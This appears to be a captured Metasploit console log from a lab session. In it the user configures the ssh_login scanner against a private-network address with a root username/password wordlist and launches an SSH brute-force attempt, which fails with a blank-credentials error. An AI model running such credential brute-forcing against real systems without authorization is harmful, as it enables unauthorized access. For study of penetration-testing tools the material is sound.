 msf6 > use 50
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.224.151
rhost => 192.168.224.151
msf6 auxiliary(scanner/ssh/ssh_login) > set user
[-] Unknown datastore option: user.
Usage: set [options] [name] [value]

Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.

If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.

If setting a PAYLOAD, this command can take an index from `show payloads'.

OPTIONS:

    -c, --clear   Clear the values, explicitly setting to nil (default)
    -g, --global  Operate on global datastore variables
    -h, --help    Help banner.

msf6 auxiliary(scanner/ssh/ssh_login) > set user
set user_as_pass   set user_file      set username       set userpass_file
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /usr/share/meta
metainfo              metasploit-framework
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
user_file => /usr/share/metasploit-framework/data/wordlists/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > exploit

[*] 192.168.224.151:22 - Starting bruteforce
[*] Error: 192.168.224.151: Metasploit::Framework::LoginScanner::Invalid Cred details can't be blank, Cred details can't be blank (
Metasploit::Framework::LoginScanner::SSH)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >